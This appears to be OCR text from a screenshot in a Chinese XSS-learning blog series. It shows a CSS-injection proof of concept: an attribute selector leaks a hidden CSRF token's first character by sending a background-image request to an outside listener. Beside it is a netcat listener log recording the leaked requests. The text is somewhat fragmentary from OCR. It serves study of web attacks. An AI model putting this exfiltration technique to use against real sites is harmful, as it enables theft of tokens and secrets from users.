 OPEN FILES
test.html
index.md — 探索
index.md — 探索
NotesContext.js
AddNotes.jsx
ViewNote.jsx
test.js
FOLDERS
CTF-communicate
newBlog
test.html
index.md — 探索XSS安全DAY（二）
index.md — 探索XSS安全DAY（三）
NotesContext.js
tes.jsx
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <style>
5 input[name="csrf-token"][value^="D"] +
input{
6 background: url(http://
:7777?q=D)
7 }
8 </style>
9
10 </head>
11 <body>
12 <form action="/action">
13 <input name="secret" value="abc123">
14 <input type="hidden" name="csrf-token"
value="DeleteXSS">
15 <input name="username">
16 <input type="submit">
17 </form>
18 </body>
19 </html>
Line 5, Column 44
Spaces: 2
HTML
*** System restart required ***
Welcome to Alibaba Cloud Elastic Compute Service !
Last login: Sat Aug 30 02:57:46 2025 from 183.36.237.52
root@iZuf66r70xf619ytfs20qrZ:~# nc -lvnp 7777
Listening on 0.0.0.0 7777
Connection received on 183.36.237.52 7101
GET /?q=a HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ru;q=0.8
英
LEGION
^C
root@iZuf66r70xf619ytfs20qrZ:~# nc -lvnp 7777
Listening on 0.0.0.0 7777
Connection received on 183.36.237.52 7160
GET /?q=a HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
e/139.0.0.0 Safari/537.36
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ru;q=0.8
^C
root@iZuf66r70xf619ytfs20qrZ:~# nc -lvnp 7777
Listening on 0.0.0.0 7777
Connection received on 183.36.237.52 7588
GET /?q=D HTTP/1.1
Host: :7777
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ru;q=0.8